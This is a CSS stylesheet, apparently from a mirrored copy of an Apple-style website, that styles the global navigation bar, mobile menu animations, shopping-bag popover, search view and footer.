#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../image_large.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_3.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_2.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_1.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_7.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_2.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_3.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_4.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_8.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_9.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_5.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

